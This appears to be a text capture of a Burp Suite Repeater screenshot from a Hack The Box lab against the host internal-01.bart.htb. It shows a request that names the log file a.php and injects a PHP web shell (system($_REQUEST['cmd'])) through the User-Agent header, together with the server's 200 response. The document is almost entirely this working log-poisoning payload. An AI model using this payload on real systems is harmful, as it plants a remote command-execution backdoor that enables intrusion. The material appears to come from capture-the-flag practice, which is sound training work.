 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /log/log.php?filename=a.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_REQUEST['cmd']); ?>Mozilla
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://internal-01.bart.htb/
9 Cookie: PHPSESSID=6t0aqqr1282f3e8cmbeunik5nq
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Tue, 25 Jan 2022 04:30:06 GMT
6 Connection: close
7 Content-Length: 1
8
9 1